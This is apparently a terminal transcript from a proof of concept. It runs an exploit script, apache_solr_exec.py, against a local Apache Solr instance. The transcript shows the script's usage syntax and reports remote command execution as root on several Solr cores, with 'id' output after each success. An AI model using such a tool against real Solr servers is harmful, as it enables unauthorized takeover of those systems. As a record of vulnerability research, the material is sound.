 [AleW0ng@qianxin # ]
[AleW0ng@qianxin # ]
[AleW0ng@qianxin # ]
[AleW0ng@qianxin # python3 apache_solr_exec.py ]
Usage: python3 script.py ip [port [command]]
default port=8983
default command=whoami:
[AleW0ng@qianxin # python3 apache_solr_exec.py 127.0.0.1 8983 id ]
OS Realese: Mac OS X, OS Version: 10.14.5
if remote exec failed, you should change your command with right os platform
Init node atom Failed, Remote Exec Failed
Init node db Successfully, exec command=id
RCE Successfully @Apache Solr node db
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(
localaccounts),80(admin),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.acces
s_screensharing),399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)
Init node mail Successfully, exec command=id
RCE Successfully @Apache Solr node mail
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(
localaccounts),80(admin),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.acces
s_screensharing),399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)
Init node solr Successfully, exec command=id
RCE Successfully @Apache Solr node solr
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(
localaccounts),80(admin),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.acces
s_screensharing),399(com.apple.access_ssh),701(com.apple.sharepoint.group.1)
Init node tika Failed, Remote Exec Failed